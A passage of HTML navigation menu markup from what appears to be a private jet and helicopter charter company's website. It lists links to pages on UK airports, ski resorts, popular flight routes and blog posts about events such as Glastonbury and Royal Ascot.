			<li id="menu-item-20508" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/helicopter-to-glastonbury-festival/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/helicopter-to-glastonbury-festival/">Glastonbury Festival (UK)</a></li>
			<li id="menu-item-20937" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-glasgow/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-glasgow/">Glasgow</a></li>
			<li id="menu-item-20987" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-guernsey/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-guernsey/">Guernsey</a></li>
			<li id="menu-item-19834" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/humberside-airport-by-private-jet/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/humberside-airport-by-private-jet/">Humberside</a></li>
			<li id="menu-item-20479" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/inverness-dalcross-airport-by-private-jet/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/inverness-dalcross-airport-by-private-jet/">Inverness</a></li>
			<li id="menu-item-23492" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/fly-to-isle-of-man/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/fly-to-isle-of-man/">The Isle of Man</a></li>
			<li id="menu-item-21021" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/jersey-private-jets/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/jersey-private-jets/">Jersey</a></li>
			<li id="menu-item-23120" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/leeds-to-london-flights/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/leeds-to-london-flights/">Leeds Bradford</a></li>
			<li id="menu-item-15217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-london/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-london/">London Airports<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
			<ul style="" class="sub-menu shadow-md ">
				<li id="menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-hire-farnborough-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-hire-farnborough-airport/">London Farnborough</a></li>
				<li id="menu-item-19783" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/london-raf-northolt-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/london-raf-northolt-airport/">London RAF Northolt</a></li>
				<li id="menu-item-20185" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-london-luton/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-london-luton/">London Luton</a></li>
				<li id="menu-item-19967" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/london-city-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/london-city-airport/">London City Airport</a></li>
				<li id="menu-item-20202" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/london-airports-biggin-hill/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/london-airports-biggin-hill/">London Biggin Hill</a></li>
				<li id="menu-item-22348" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/southend-airport-private-jet/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/southend-airport-private-jet/">London Southend</a></li>
				<li id="menu-item-20223" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/london-stansted-airport-private-jets/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/london-stansted-airport-private-jets/">London Stansted</a></li>
				<li id="menu-item-20832" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/oxford-airport-private-jet/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/oxford-airport-private-jet/">London Oxford</a></li>
			</ul>
</li>
			<li id="menu-item-20069" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/manchester-airport-private-jets/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/manchester-airport-private-jets/">Manchester</a></li>
			<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-airports-liverpool-john-lennon/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-airports-liverpool-john-lennon/">Liverpool</a></li>
			<li id="menu-item-18999" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/newcastle-airport/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/newcastle-airport/">Newcastle</a></li>
			<li id="menu-item-21012" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-southampton/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-southampton/">Southampton</a></li>
		</ul>
</li>
		<li id="menu-item-23493" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/fly-to-waterford/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/fly-to-waterford/">Waterford, Ireland</a></li>
	</ul>
</li>
	<li id="menu-item-14920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  data-menuanchor="https://www.oxygenaviation.com/private-jet-ski-destinations/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-ski-destinations/">Ski Destinations<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
	<ul style="" class="sub-menu shadow-md ">
		<li id="menu-item-23992" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/chamonix-ski-resort-by-private-jet/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/chamonix-ski-resort-by-private-jet/">Chamonix</a></li>
		<li id="menu-item-14922" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flight-courchevel/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flight-courchevel/">Courchevel</a></li>
		<li id="menu-item-17055" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-innsbruck/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-innsbruck/">Innsbruck</a></li>
		<li id="menu-item-24023" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-kitzbuehl/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-kitzbuehl/">Kitzbuhel</a></li>
		<li id="menu-item-24026" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-to-lech/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-to-lech/">Lech</a></li>
		<li id="menu-item-14918" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flight-st-moritz/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flight-st-moritz/">St Moritz</a></li>
		<li id="menu-item-14921" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flight-zermatt/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flight-zermatt/">Zermatt</a></li>
		<li id="menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/aspen-colorado/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/aspen-colorado/">Aspen Colorado</a></li>
		<li id="menu-item-16379" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/jackson-hole/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/jackson-hole/">Jackson Hole – Wyoming</a></li>
	</ul>
</li>
	<li id="menu-item-14809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  data-menuanchor="https://www.oxygenaviation.com/popular-routes-city-pairs/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/popular-routes-city-pairs/">Popular Routes<span class="sf-sub-indicator"><i class="fa fa-angle-right"></i></span></a>
	<ul style="" class="sub-menu shadow-md ">
		<li id="menu-item-14909" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-london-to-paris/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-london-to-paris/">London to Paris</a></li>
		<li id="menu-item-20753" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-london-to-copenhagen/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-london-to-copenhagen/">London to Copenhagen</a></li>
		<li id="menu-item-20735" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/london-to-new-york-private-jet/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/london-to-new-york-private-jet/">London to New York</a></li>
		<li id="menu-item-17239" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/london-geneva-private-jet-flights/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/london-geneva-private-jet-flights/">London to Geneva</a></li>
		<li id="menu-item-14907" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-charter-london-to-zurich/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-charter-london-to-zurich/">London to Zurich</a></li>
		<li id="menu-item-15693" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-london-to-st-helier-jersey/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-london-to-st-helier-jersey/">London to St Helier, Jersey</a></li>
		<li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-london-to-dublin/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-london-to-dublin/">London to Dublin</a></li>
		<li id="menu-item-15835" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-london-to-lisbon/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-london-to-lisbon/">London to Lisbon</a></li>
		<li id="menu-item-15841" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-london-to-faro/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-london-to-faro/">London to Faro</a></li>
		<li id="menu-item-20021" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/london-to-brussels/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/london-to-brussels/">London to Brussels</a></li>
		<li id="menu-item-18539" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/charter-a-private-jet-london-to-antalya/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/charter-a-private-jet-london-to-antalya/">London to Antalya</a></li>
		<li id="menu-item-15700" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-london-to-vilnius/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-london-to-vilnius/">London to Vilnius</a></li>
		<li id="menu-item-19516" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/london-to-miami/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/london-to-miami/">London to Miami</a></li>
		<li id="menu-item-15852" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-london-to-porto-portugal/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-london-to-porto-portugal/">London to Porto Portugal</a></li>
		<li id="menu-item-22944" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-london-to-singapore/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-london-to-singapore/">London to Singapore</a></li>
		<li id="menu-item-19762" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/leeds-to-london-flights/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/leeds-to-london-flights/">Leeds to London Flights</a></li>
		<li id="menu-item-20775" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flight-from-uk-to-japan/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flight-from-uk-to-japan/">UK to Japan</a></li>
		<li id="menu-item-15724" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-malta-to-london/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-malta-to-london/">Malta to London</a></li>
		<li id="menu-item-14906" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-manchester-faro/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-manchester-faro/">Manchester to Faro</a></li>
		<li id="menu-item-15283" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-paris-to-geneva/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-paris-to-geneva/">Paris to Geneva</a></li>
		<li id="menu-item-14910" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/fly-between-dubai-and-new-york-by-private-jet/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/fly-between-dubai-and-new-york-by-private-jet/">Dubai to New York</a></li>
		<li id="menu-item-15749" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-dubai-to-istanbul/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-dubai-to-istanbul/">Dubai to Istanbul</a></li>
		<li id="menu-item-15744" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-dubai-to-antalya/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-dubai-to-antalya/">Dubai to Antalya</a></li>
		<li id="menu-item-15754" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-dubai-to-the-maldives/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-dubai-to-the-maldives/">Dubai to The Maldives</a></li>
		<li id="menu-item-15462" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-florida-to-new-york/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-florida-to-new-york/">Florida to New York</a></li>
		<li id="menu-item-15474" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-florida-to-texas/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-florida-to-texas/">Florida to Texas</a></li>
		<li id="menu-item-14972" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-kyiv-to-antalya/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-kyiv-to-antalya/">Kyiv to Antalya</a></li>
		<li id="menu-item-15779" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-kiev-to-the-maldives/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-kiev-to-the-maldives/">Kyiv to The Maldives</a></li>
		<li id="menu-item-18615" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-paris-to-new-york-teterboro/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-paris-to-new-york-teterboro/">Paris to New York</a></li>
		<li id="menu-item-15680" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-paris-to-toulon-hyeres/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-paris-to-toulon-hyeres/">Paris to Toulon</a></li>
		<li id="menu-item-15290" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-milan-to-rome/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-milan-to-rome/">Milan to Rome</a></li>
		<li id="menu-item-15212" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-charter-moscow-russia/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-charter-moscow-russia/">Moscow to London</a></li>
		<li id="menu-item-15945" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-moscow-to-almaty/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-moscow-to-almaty/">Moscow to Almaty</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-moscow-to-sochi/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-moscow-to-sochi/">Moscow to Sochi</a></li>
		<li id="menu-item-15373" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-moscow-to-dubai/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-moscow-to-dubai/">Moscow to Dubai</a></li>
		<li id="menu-item-15386" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-moscow-to-riga/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-moscow-to-riga/">Moscow to Riga</a></li>
		<li id="menu-item-14908" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/moscow-to-limassol-by-private-jet/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/moscow-to-limassol-by-private-jet/">Moscow to Limassol</a></li>
		<li id="menu-item-15299" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-saint-petersburg-to-moscow/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-saint-petersburg-to-moscow/">Saint Petersburg to Moscow</a></li>
		<li id="menu-item-15395" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-flights-nice-to-moscow/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-flights-nice-to-moscow/">Nice to Moscow</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children no-mega-menu"  data-menuanchor="https://www.oxygenaviation.com/our-aviation-blog/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/our-aviation-blog/">Blog<span class="sf-sub-indicator"><i class="fa fa-angle-down pl-2 text-xs"></i></span></a>
<ul style="" class="sub-menu shadow-md ">
	<li id="menu-item-26927" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/fifa-world-cup-private-jet/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/fifa-world-cup-private-jet/">FIFA World Cup Private Jet​</a></li>
	<li id="menu-item-26024" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/discover-the-top-5-benefits-of-choosing-private-jet-charter-for-your-next-trip/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/discover-the-top-5-benefits-of-choosing-private-jet-charter-for-your-next-trip/">Top 5 Benefits of Choosing Private Jet Charter for Your Next Trip</a></li>
	<li id="menu-item-25944" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/the-flying-hype-may-2025-lisbon/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/the-flying-hype-may-2025-lisbon/">The Flying Hype May 2025 Lisbon</a></li>
	<li id="menu-item-25682" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/helicopter-to-salon-prive-royal-hospital-chelsea-london/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/helicopter-to-salon-prive-royal-hospital-chelsea-london/">Salon Privé London April 2025</a></li>
	<li id="menu-item-25563" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/events-winter-2025/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/events-winter-2025/">Events Winter 2025</a></li>
	<li id="menu-item-25436" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/uk-eta-electronic-travel-authorisation-private-jets/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/uk-eta-electronic-travel-authorisation-private-jets/">UK ETA Electronic Travel Authorisation private jets</a></li>
	<li id="menu-item-25128" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/the-times-online-feature-holiday-summer/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/the-times-online-feature-holiday-summer/">OA Featured in The Times Online</a></li>
	<li id="menu-item-25022" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/fly-by-helicopter-to-salon-prive-blenheim-palace/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/fly-by-helicopter-to-salon-prive-blenheim-palace/">Salon Privé Blenheim Palace</a></li>
	<li id="menu-item-24994" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/isle-of-wight-festival-helicopter/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/isle-of-wight-festival-helicopter/">Isle of Wight Festival</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/goodwood-festival-of-speed-helicopter/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/goodwood-festival-of-speed-helicopter/">Goodwood Festival of Speed</a></li>
	<li id="menu-item-24979" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/charter-a-helicopter-to-the-henley-royal-regatta/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/charter-a-helicopter-to-the-henley-royal-regatta/">Henley Royal Regatta</a></li>
	<li id="menu-item-24951" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/fly-by-helicopter-to-summer-festival-chester-racecourse/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/fly-by-helicopter-to-summer-festival-chester-racecourse/">Summer Festival Chester Racecourse</a></li>
	<li id="menu-item-24959" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/fly-to-chestertons-polo-in-the-park-by-helicopter/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/fly-to-chestertons-polo-in-the-park-by-helicopter/">Chestertons Polo in the Park</a></li>
	<li id="menu-item-24929" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/fly-to-the-rhs-chelsea-flower-show-by-helicopter-or-private-jet/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/fly-to-the-rhs-chelsea-flower-show-by-helicopter-or-private-jet/">RHS Chelsea Flower Show</a></li>
	<li id="menu-item-24774" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/fly-to-glyndebourne-opera-house/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/fly-to-glyndebourne-opera-house/">Fly to Glyndebourne Opera House</a></li>
	<li id="menu-item-24745" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/helicopter-to-badminton-horse-trials/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/helicopter-to-badminton-horse-trials/">Helicopter to Badminton Horse Trials</a></li>
	<li id="menu-item-24629" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/helicopter-to-newmarket-guineas-festival-horse-racing/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/helicopter-to-newmarket-guineas-festival-horse-racing/">Helicopter to Newmarket Guineas Festival</a></li>
	<li id="menu-item-24606" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-flights-for-field-sports-jets-helicopters/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-flights-for-field-sports-jets-helicopters/">Private flights for Field Sports</a></li>
	<li id="menu-item-24543" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/grand-national-helicopter/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/grand-national-helicopter/">Helicopter to the Grand National</a></li>
	<li id="menu-item-24494" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/helicopter-to-cheltenham/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/helicopter-to-cheltenham/">Helicopter to Cheltenham Races</a></li>
	<li id="menu-item-24259" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/why-you-should-use-a-private-jet-broker-in-2024/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/why-you-should-use-a-private-jet-broker-in-2024/">Why use an On-Demand Broker?</a></li>
	<li id="menu-item-23852" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/autumn-private-jet-destinations/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/autumn-private-jet-destinations/">Autumn Private Jet Destinations</a></li>
	<li id="menu-item-23163" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/helicopter-to-the-big-feastival/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/helicopter-to-the-big-feastival/">Helicopter to The Big Feastival</a></li>
	<li id="menu-item-22634" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/british-grand-prix-silverstone-helicopter-charter/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/british-grand-prix-silverstone-helicopter-charter/">British Grand Prix Silverstone F1</a></li>
	<li id="menu-item-22466" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/wimbledon-tennis-by-private-jet-or-helicopter/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/wimbledon-tennis-by-private-jet-or-helicopter/">Wimbledon Tennis by Private Jet or Helicopter</a></li>
	<li id="menu-item-22417" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/official-aircraft-charter-partner-of-newcastle-united-supporters-club/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/official-aircraft-charter-partner-of-newcastle-united-supporters-club/">Official Aircraft Charter Partner of Newcastle United Supporters Club</a></li>
	<li id="menu-item-22668" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/fly-to-royal-ascot/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/fly-to-royal-ascot/">Fly to Royal Ascot</a></li>
	<li id="menu-item-23917" class="menu-item menu-item-type-post_type menu-item-object-page"  data-menuanchor="https://www.oxygenaviation.com/private-jet-christmas/"><a class="menu-item-link relative block px-4 "  href="https://www.oxygenaviation.com/private-jet-christmas/">Christmas Holidays by Private Jet</a></li>
